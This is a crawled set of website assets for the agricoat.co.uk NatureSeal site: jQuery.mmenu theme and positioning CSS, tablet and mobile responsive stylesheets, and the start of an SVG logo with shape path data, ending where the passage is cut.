html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -moz-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    -o-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
}

@media all and (max-width: 175px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -moz-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        -o-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
    }
}

@media all and (min-width: 550px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-440px, 0);
        -moz-transform: translate(-440px, 0);
        -ms-transform: translate(-440px, 0);
        -o-transform: translate(-440px, 0);
        transform: translate(-440px, 0);
    }
}
/*
	jQuery.mmenu z-position extension CSS
*/
html.mm-front .mm-slideout {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    z-index: 0 !important;
}

.mm-menu.mm-front {
    z-index: 1;
}

.mm-menu.mm-front, .mm-menu.mm-next {
    -webkit-transition: -webkit-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

    .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        -o-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

.mm-menu.mm-top {
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.mm-menu.mm-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}

html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-menu.mm-top, .mm-menu.mm-bottom {
    height: 80%;
    min-height: 140px;
    max-height: 880px;
}

/*
	jQuery.mmenu themes extension CSS
*/
.mm-menu.mm-theme-dark {
    background: #333333;
    color: rgba(255, 255, 255, 0.8);
}

    .mm-menu.mm-theme-dark .mm-header {
        border-color: rgba(0, 0, 0, 0.15);
    }

        .mm-menu.mm-theme-dark .mm-header > a {
            color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-dark .mm-header .mm-btn:before,
        .mm-menu.mm-theme-dark .mm-header .mm-btn:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

    .mm-menu.mm-theme-dark .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.15);
    }

    .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next {
        color: rgba(255, 255, 255, 0.4);
    }

        .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.15);
        }

    .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > span {
        background: rgba(0, 0, 0, 0.1);
    }

    .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(255, 255, 255, 0.05);
    }

    .mm-menu.mm-theme-dark .mm-divider {
        background: rgba(255, 255, 255, 0.05);
    }

    .mm-menu.mm-theme-dark .mm-buttonbar {
        border-color: rgba(255, 255, 255, 0.8);
        background: #333333;
    }

        .mm-menu.mm-theme-dark .mm-buttonbar > * {
            border-color: rgba(255, 255, 255, 0.8);
        }

        .mm-menu.mm-theme-dark .mm-buttonbar > input:checked + label {
            background: rgba(255, 255, 255, 0.8);
            color: #333333;
        }

    .mm-menu.mm-theme-dark label.mm-check:before {
        border-color: rgba(255, 255, 255, 0.8);
    }

    .mm-menu.mm-theme-dark em.mm-counter {
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-dark .mm-footer {
        border-color: rgba(0, 0, 0, 0.15);
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-dark .mm-fixeddivider span {
        background: rgba(255, 255, 255, 0.05);
    }

.mm-menu.mm-pageshadow.mm-theme-dark:after {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}

.mm-menu.mm-theme-dark .mm-search input {
    background: rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.8);
}

.mm-menu.mm-theme-dark .mm-noresultsmsg {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-dark .mm-indexer a {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-dark label.mm-toggle {
    background: rgba(0, 0, 0, 0.15);
}

    .mm-menu.mm-theme-dark label.mm-toggle:before {
        background: #333333;
    }

.mm-menu.mm-theme-dark input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu.mm-theme-white {
    background: white;
    color: rgba(0, 0, 0, 0.6);
}

    .mm-menu.mm-theme-white .mm-header {
        border-color: rgba(0, 0, 0, 0.1);
    }

        .mm-menu.mm-theme-white .mm-header > a {
            color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu.mm-theme-white .mm-header .mm-btn:before,
        .mm-menu.mm-theme-white .mm-header .mm-btn:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

    .mm-menu.mm-theme-white .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.1);
    }

    .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next {
        color: rgba(0, 0, 0, 0.3);
    }

        .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.1);
        }

    .mm-menu.mm-theme-white .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-white .mm-listview > li.mm-selected > span {
        background: rgba(0, 0, 0, 0.05);
    }

    .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(0, 0, 0, 0.03);
    }

    .mm-menu.mm-theme-white .mm-divider {
        background: rgba(0, 0, 0, 0.03);
    }

    .mm-menu.mm-theme-white .mm-buttonbar {
        border-color: rgba(0, 0, 0, 0.6);
        background: white;
    }

        .mm-menu.mm-theme-white .mm-buttonbar > * {
            border-color: rgba(0, 0, 0, 0.6);
        }

        .mm-menu.mm-theme-white .mm-buttonbar > input:checked + label {
            background: rgba(0, 0, 0, 0.6);
            color: white;
        }

    .mm-menu.mm-theme-white label.mm-check:before {
        border-color: rgba(0, 0, 0, 0.6);
    }

    .mm-menu.mm-theme-white em.mm-counter {
        color: rgba(0, 0, 0, 0.3);
    }

    .mm-menu.mm-theme-white .mm-footer {
        border-color: rgba(0, 0, 0, 0.1);
        color: rgba(0, 0, 0, 0.3);
    }

    .mm-menu.mm-theme-white .mm-fixeddivider span {
        background: rgba(0, 0, 0, 0.03);
    }

.mm-menu.mm-pageshadow.mm-theme-white:after {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.mm-menu.mm-theme-white .mm-search input {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.6);
}

.mm-menu.mm-theme-white .mm-noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
}

.mm-menu.mm-theme-white .mm-indexer a {
    color: rgba(0, 0, 0, 0.3);
}

.mm-menu.mm-theme-white label.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
}

    .mm-menu.mm-theme-white label.mm-toggle:before {
        background: white;
    }

.mm-menu.mm-theme-white input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu.mm-theme-black {
    background: black;
    color: rgba(255, 255, 255, 0.6);
}

    .mm-menu.mm-theme-black .mm-header {
        border-color: rgba(255, 255, 255, 0.2);
    }

        .mm-menu.mm-theme-black .mm-header > a {
            color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-black .mm-header .mm-btn:before,
        .mm-menu.mm-theme-black .mm-header .mm-btn:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

    .mm-menu.mm-theme-black .mm-listview > li:after {
        border-color: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next {
        color: rgba(255, 255, 255, 0.4);
    }

        .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-black .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-black .mm-listview > li > a.mm-next:before {
            border-color: rgba(255, 255, 255, 0.2);
        }

    .mm-menu.mm-theme-black .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-black .mm-listview > li.mm-selected > span {
        background: rgba(255, 255, 255, 0.3);
    }

    .mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-black.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-black .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-divider {
        background: rgba(255, 255, 255, 0.2);
    }

    .mm-menu.mm-theme-black .mm-buttonbar {
        border-color: rgba(255, 255, 255, 0.6);
        background: black;
    }

        .mm-menu.mm-theme-black .mm-buttonbar > * {
            border-color: rgba(255, 255, 255, 0.6);
        }

        .mm-menu.mm-theme-black .mm-buttonbar > input:checked + label {
            background: rgba(255, 255, 255, 0.6);
            color: black;
        }

    .mm-menu.mm-theme-black label.mm-check:before {
        border-color: rgba(255, 255, 255, 0.6);
    }

    .mm-menu.mm-theme-black em.mm-counter {
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-black .mm-footer {
        border-color: rgba(255, 255, 255, 0.2);
        color: rgba(255, 255, 255, 0.4);
    }

    .mm-menu.mm-theme-black .mm-fixeddivider span {
        background: rgba(255, 255, 255, 0.2);
    }

.mm-menu.mm-pageshadow.mm-theme-black:after {
    content: none;
    display: none;
}

.mm-menu.mm-theme-black .mm-search input {
    background: rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.6);
}

.mm-menu.mm-theme-black .mm-noresultsmsg {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-black .mm-indexer a {
    color: rgba(255, 255, 255, 0.4);
}

.mm-menu.mm-theme-black label.mm-toggle {
    background: rgba(255, 255, 255, 0.2);
}

    .mm-menu.mm-theme-black label.mm-toggle:before {
        background: black;
    }

.mm-menu.mm-theme-black input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/tablet.css
body_size: 2380
content:
/* 668 - 800 */

h1 {
    font-size: 48px;
}

.social-media-section {
    display: none;
}

#logo {
    top: -10px
}

#mayweather {
    display: none !important;
}

#hamburger {
    left: 80px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    top: 20px;
    -webkit-transition-property: left;
    transition-property: left;
}

#navbar {
    position: fixed;
    top: 0px;
    z-index: 22;
    background-color: #FFF;
    margin: 0px;
    width: 100%
}

.header {
    margin-top: 80px !important;
}

#index-page .header {
    margin-top: 80px !important;
}

html.mm-opening #hamburger {
    left: 65%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 140px;
}



/* ====== HOME ====== */

.fis-sec {
    width: 248px;
    height: 264px;
    padding-top: 40px;
}

    .fis-sec h1 {
        font-size: 50px;
    }

.video-sec {
    margin: 40px 2.5%;
    width: 50%;
}

    .video-sec iframe {
        width: 320px;
        height: 180px;
    }

.one-third {
    width: 248px;
}

.two-thirds {
    padding: 30px 5% 0;
}

.two-blocks {
    height: 200px;
}

.twitter-box {
    height: 200px;
}

/* ====== NEWS ====== */
.news-left {
    width: 100%;
    margin: 0 0 35px 0;
}

.news-right {
    width: 100%;
    margin: 0 0 35px 0;
}

.calendar-day {
    width: 60%;
    float: left;
    margin: 10px 40% 10px 0;
}

#featured {
    padding: 0;
}

.date {
    width: 17%;
    margin: 0 3% 0 0;
}

.event {
    width: 73%;
    margin: 0 3% 0 3%;
}

.month-num {
    top: 0;
}

    .month-num p {
        font-size: 14px;
    }

    .month-num .num-inside {
        font-size: 16px;
    }

.event h4 {
    font-size: 16px;
}

.event p {
    font-size: 14px;
}

.blog-entry h5 a {
    font-size: 17px;
}

.blog-entry p {
    font-size: 14px;
}

#gallery li {
    width: 19%;
    margin: 0.5%;
}


/* ======   CONTACT US ======= */
.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0 0 15px 0;
}

#contact-offices {
    margin-bottom: 35px;
}

/* ======= FOODSERVICE ======= */
.foodservice-half {
    width: 70%;
    margin: 0px 30% 0 0;
}

.foodervice-half h3 {
    font-size: 19px;
}

.foodservice-p-bold {
    font-size: 16px;
}

/* ====== FRESH PRODUCE ======= */
.gal {
    min-height: 200px;
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/mobile-styles.css
body_size: 9132
content:
* {
    box-sizing: border-box;
}

.header {
    margin-top: 80px !important;
}

#index-page #wrapper {
    top: -80px;
    position: relative;
}

#index-page .header {
    margin-top: 80px !important;
}

.floatie {
    width: 100%;
}

#logo {
    top: -5px !important;
    left: 5px;
    height: 100px !important;
    position: relative;
}

#hamburger {
    left: 10px;
    top: 20px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    -webkit-transition-property: left;
    transition-property: left;
}


html.mm-opening #hamburger {
    left: 84%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 65px;
}

.none {
    display: none;
}

.social-media-section,
.subscribe,
#newsletter-form {
    display: none;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, 100%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 100%) !important; /* Yep! */
    -moz-transform: translate(-50%, 100%) !important; /* Yep! */
    -ms-transform: translate(-50%, 100%) !important; /* Yep! */
    -o-transform: translate(-50%, 100%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#processors.moveHead .industry-header h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 0% !important;
    transform: translate(-50%, 15%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 15%) !important; /* Yep! */
    -moz-transform: translate(-50%, 15%) !important; /* Yep! */
    -ms-transform: translate(-50%, 15%) !important; /* Yep! */
    -o-transform: translate(-50%, 15%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.fis-sec h1 {
    font-size: 42px;
    line-height: .9em;
}

.two-thirds p {
    font-size: 15px;
    line-height: 1.3em;
}

#read {
    font-size: 13px;
}

#industries-h2 {
    margin: 10px 0;
    font-size: 20px;
}

#foodservice h2 {
    margin-top: 35px;
}

#home-use h2,
#processors h2,
#news h2 {
    font-size: 26px;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    font-size: 28px;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.h3-margin {
    font-size: 20px;
}

.event h4,
.event p {
    font-size: 12px;
}

.h5-research {
    margin: 26px 0 18px 0;
}

p, ul, li, a {
    font-size: 15px;
}

#form,
.form3 {
    font-size: 12px;
}

    #form label {
        font-weight: 700;
    }

#about-us .sales-section p,
#about-us .sales-person-section p {
    font-size: 12px;
}

.month-num {
    top: 0;
}

    .month-num p {
        margin: 10px 0;
        font-size: 8px;
    }

#searchBar, .submitButton {
    display: none !important;
}

#wrapper,
#navbar,
.header {
    margin: 0px auto;
    width: 98%;
    padding: 0 2%;
    max-width: 667px;
    overflow: hidden;
}


#navbar {
    width: 100%;
    top: -3px;
    z-index: 1;
    background-color: #FFF !important;
    position: fixed;
    z-index: 10;
}

#index-page .header {
    visibility: hidden;
}

.header {
    width: 100%;
    min-height: 130px !important;
}

.header-section {
    width: 100%;
    margin: 0 auto;
    padding: 0;
    text-align: center;
    visibility: visible;
}

.fis-sec {
    width: 100%;
    margin: 10px 0;
    padding: 0;
    height: auto;
}

    .fis-sec div {
        display: inline-block;
        margin-right: 15px;
    }

.one-third {
    width: 100%;
    float: left;
    height: 200px;
    overflow: hidden;
}

.two-thirds {
    width: 100%;
    float: left;
    padding: 0;
}

.first-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.second-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.third-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.news-left {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
    display: block;
}

.news-right {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
}

.industry-header {
    width: 100%;
    max-width: 667px;
}

.sales-section {
    width: 30%;
}

.sales-person-section {
    width: 70%;
}

.logos-group {
    width: 100%;
}

.gal {
    width: 100%;
    margin: 0 0 20px 0;
    min-height: 180px;
}

.gal-img {
    width: 25%;
    padding: 0 2.5%;
}

.gal-desc {
    padding: 0 0 0 10px;
}

.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-text {
    padding: 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0;
}

.contact-text {
    padding: 20px;
    margin-bottom: 30px;
}

#form div input,
#form div select {
    width: 100%;
}

#form2 {
    margin-bottom: 20px;
}

    #form2 label {
        margin-right: 0;
        width: 100%;
        display: block;
        padding-bottom: 10px;
    }

    #form2 input {
        margin-left: 15px;
    }

#inquiry-area {
    margin: 10px 0;
}

    #inquiry-area p {
        margin: 5px 0;
    }

#contact-offices {
    margin-bottom: 35px;
}

.top-space {
    margin-top: 0px;
}

.bt-space {
    margin-bottom: 50px;
}

.foodservice-half {
    width: 100%;
}

.newsletter-months {
    width: 100%;
    margin: 0;
}

.newsletter-months2 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 0;
}

.calendar-day {
    width: 100%;
    margin: 5px 0 15px 0;
}

.date {
    width: 21%;
    margin: 0 3% 0 0;
}

.event {
    width: 75%;
    margin: 0 0 0 1%;
}

#featured {
    padding: 0 0 30px 0;
}

.footer {
    margin-top: 45px;
}

.footer-div {
    display: block;
}

#right-border {
    border-right: none;
}

#footer-div p,
#footer-div a {
    font-size: 10px;
    margin: 4px 0;
}

/* ===== CONTACT FORM ===== */
#form div input {
    height: 32px;
    margin-bottom: 12px;
}

#form div label {
    font-size: 13px;
}

#form div select {
    height: 32px;
    margin-bottom: 12px;
}




@media (max-width: 667px) and (min-width:545px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 6px;
    }

        .month-num p {
            font-size: 14px;
        }

    .num-inside {
        font-size: 19px;
    }

    .event h4,
    .event p {
        font-size: 15px;
    }
}

@media (max-width: 544px) and (min-width:490px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 18px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        margin: 0 0 10px 0;
        min-height: 170px;
    }
}

@media (max-width: 489px) and (min-width:400px) {
    .fis-sec h1 {
        font-size: 38px;
    }

    .calendar-day {
        width: 100%;
        margin: 5px 0 15px 0;
    }

    .date {
        width: 21%;
        margin: 0 3% 0 0;
    }

    .date-border {
        width: 80%;
        padding: 0 0 15px 20%;
    }

    .event {
        width: 75%;
        margin: 0 0 0 1%;
    }

    .month-num {
        top: 0;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 14px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }


    .gal {
        min-height: 120px;
    }

    .gal-img {
        width: 25%;
        padding: 0 2.5%;
    }

    .gal-desc {
        padding: 0 0 0 10px;
    }
}


@media (max-width: 399px) and (min-width:355px) {
    .fis-sec h1 {
        font-size: 34px;
    }

    .month-num {
        top: 8px;
    }

        .month-num p {
            font-size: 13px;
        }

    .num-inside {
        font-size: 16px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}

@media (max-width: 354px) {
    .fis-sec h1 {
        font-size: 32px;
    }

    .month-num {
        top: 3px;
    }

        .month-num p {
            font-size: 10px;
        }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/yftdy3ih/agricoatns.svg
body_size: 9748
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 369.4 107.7" style="enable-background:new 0 0 369.4 107.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EB2227;}
	.st1{fill:#0D9F49;}
</style>
<g>
	<g>
		<polygon class="st0" points="297.8,36.9 306.3,38.6 299.7,45.2 		"/>
		<polygon class="st0" points="306.8,29.9 314.5,33.9 306.4,38.5 		"/>
		<polygon class="st0" points="317.5,25.6 323.9,31.4 314.8,33.7 		"/>
		<polygon class="st0" points="328.8,24.3 333.4,31.7 324,31.4 		"/>
		<polygon class="st0" points="340.3,26.3 342.6,34.6 333.7,31.8 		"/>
		<polygon class="st0" points="350.5,31.2 350.5,39.8 342.7,34.6 		"/>
		<polygon class="st0" points="359.3,38.6 357,47 350.8,40 		"/>
		<polygon class="st0" points="365.7,48.3 361.2,55.7 357.2,47.3 		"/>
		<polygon class="st0" points="369.1,59.4 362.7,65.3 361.2,56.1 		"/>
		<polygon class="st0" points="369.4,70.8 361.7,74.7 362.8,65.4 		"/>
		<polygon class="st0" points="366.5,82.6 358,84.1 361.8,75.5 		"/>
		<polygon class="st0" points="360.4,92.4 351.8,91.5 357.8,84.3 		"/>
		<polygon class="st0" points="352,100.2 344,96.9 351.8,91.6 		"/>
		<polygon class="st0" points="341.8,105.4 334.9,100.2 343.8,97.1 		"/>
		<polygon class="st0" points="330.6,107.7 325.4,100.8 334.8,100.2 		"/>
		<polygon class="st0" points="319.1,106.7 316,98.6 325.1,100.7 		"/>
		<polygon class="st0" points="308.4,102.8 307.7,94.1 315.9,98.6 		"/>
		<polygon class="st0" points="299,96.1 300.6,87.5 307.4,94 		"/>
		<polygon class="st0" points="291.8,87 295.6,79.2 300.4,87.3 		"/>
	</g>
	<g>
		<path class="st1" d="M46,36.2c0-1.9,1.7-3.4,5.3-5.1c-3.4-2.1-4.8-4.5-4.8-8c0-5.6,5.3-9.6,13-9.6c4.2,0,7.4,1.2,9.7,3.5
			c2.1-2.4,4-3.5,6.7-3.5c2.5,0,4.1,1.5,4.1,3.9c0,1.4-1.5,2.6-3.2,2.6c-1.8,0-2.8-0.9-2.8-2.5c0-0.8,0.4-1.3,0.4-1.7
			c0-0.1-0.1-0.2-0.3-0.2c-1,0-2.1,1.1-3.7,3c1,1.4,1.4,2.8,1.4,4.5c0,5.9-5,9.8-13.3,9.8c-1.8,0-3.4-0.2-5-0.7
			c-1.5,0.8-2.2,1.4-2.2,2.4c0,1.9,1.9,2.4,6.4,2.7l5.9,0.3c8.1,0.5,12.1,2.3,12.1,7c0,5.4-5.7,8.1-17,8.1c-9.9,0-15-2.1-15-6
			c0-3,3.4-5.1,10.3-6.1C48.8,40,46,38.5,46,36.2z M59.5,50.8c8.6,0,13.2-1.8,13.2-4.9c0-3-4.1-4.4-12.3-4.4c-7.2,0-11.4,2.1-11.4,5
			C49,49.5,52.5,50.8,59.5,50.8z M59.4,31c4.7,0,6.4-2.5,6.4-8c0-5.4-2-7.7-6.7-7.7c-4.7,0-6.8,2.5-6.8,7.9
			C52.4,28.4,54.6,31,59.4,31z"/>
		<path class="st1" d="M105.8,39.7c0.3,0,0.6,0,1,0c3,0,4.1-0.8,4.1-3.1V20.5c0-2.4-1.1-3.2-4.2-3.2c-0.4,0-0.8,0.1-1.3,0.1v-2.1
			c2.5-0.2,6-0.4,10.5-0.9v22.3c0,2.3,1.1,3.1,4,3.1c0.2,0,0.4,0,0.6,0v2.1h-14.7V39.7z"/>
		<path class="st1" d="M113,3.1c2.1,0,3.7,1.4,3.7,3.3c0,1.9-1.6,3.3-3.7,3.3c-2.1,0-3.7-1.4-3.7-3.3C109.3,4.5,110.9,3.1,113,3.1z"
			/>
		<path class="st1" d="M158.2,26c-0.8,10.4-7.2,16.4-16.8,16.4c-5.6,0-10.9-2.1-14.5-5.7c-3.8-3.7-6-9.2-6-15.5
			c0-5.9,2.1-11,6.3-15.3c3.7-3.8,8.5-6,13.4-6c4.2,0,6.9,1.5,9.5,2.9c0.6,0.3,1,0.6,1.9,0.6c1.7,0,2.5-1.1,3.4-3.5h1.5l0.2,16h-1.7
			c-2.5-9.1-7.7-14-14.5-14c-7.9,0-13,6.8-13,19.5c0,12,5.6,18.8,13.9,18.8c8,0,13.7-5.4,14.2-14.3H158.2z"/>
		<path class="st1" d="M165.1,18.6c2.8-2.7,6.6-4.3,10.3-4.3c3.6,0,7.3,1.5,10.1,4.2c2.6,2.5,4.2,6.2,4.2,10c0,3.8-1.6,7.3-4.2,10
			c-2.7,2.7-6.2,4.1-10.1,4.1c-7.7,0-14.4-6-14.4-14.2C160.9,24.7,162.4,21.2,165.1,18.6z M175.3,40.7c5.7,0,7.9-3.9,7.9-12.2
			c0-8.3-2.2-12.3-7.9-12.3c-5.7,0-7.9,4-7.9,12.3C167.3,36.8,169.6,40.7,175.3,40.7z"/>
		<path class="st1" d="M199.4,42.7c-5.2,0-8.5-2.4-8.5-6c0-5.3,6.5-7.9,20.1-10.8V23c0-4.9-1.1-7.1-7.8-7.1c-3.5,0-5.5,0.8-5.5,1.7
			c0,0.8,3.1,1,3.1,3.9c0,1.8-1.7,3.2-4.1,3.2c-2.7,0-4.4-1.4-4.4-3.6c0-3.8,4.6-6.8,12.4-6.8c9,0,11.7,2.7,11.7,9.2v12.9
			c0,2,0.4,2.9,1.9,2.9c1.5,0,2.3-1.7,2.4-5h1.5c0,0.1,0,0.2,0,0.2c0,5.3-2.2,8.1-6,8.1c-3.3,0-5-1.9-5.3-5.8h-0.2
			C208.8,40.7,204.8,42.7,199.4,42.7z M197.8,36.1c0,2.4,1.7,3.8,4.7,3.8c4.7,0,8.5-3.5,8.5-8.1v-4.1
